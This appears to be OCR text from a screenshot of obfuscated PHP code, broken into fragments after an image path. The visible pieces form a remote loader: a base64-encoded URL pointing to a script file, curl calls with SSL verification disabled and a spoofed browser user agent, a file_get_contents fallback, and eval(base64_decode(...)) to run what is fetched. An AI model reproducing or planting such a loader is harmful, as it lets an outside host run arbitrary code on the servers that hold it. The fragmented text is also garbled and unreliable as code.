
RvcmUuc2svdG9vbHMvc2NyaXB0LnR4dA=='
);
if
(function_exists(
;curl_setopt(
$ld88fc6edf21e
,CURLOPT_URL,
$n2db95e8e1a92
);
setopt(
$ld88fc6edf21e
,CURLOPT_SSL_VERIFYPEER,
false
);curl
setopt(
$ld88fc6edf21e
,CURLOPT_HEADER,
FALSE
);curl_setopt(
81LjAgKFdpbmRvd3MgTlQgMTEuMDsgV2luNjQ7IHg2NCkgQXBwbGVXZW
LjAuMCBTYWZhcmkvNTM3LjM2'
));
$t841a2d689ad8
=curl_exec(
$ld
d8
=@file_get_contents(
$n2db95e8e1a92
);}
eval
(base64_decod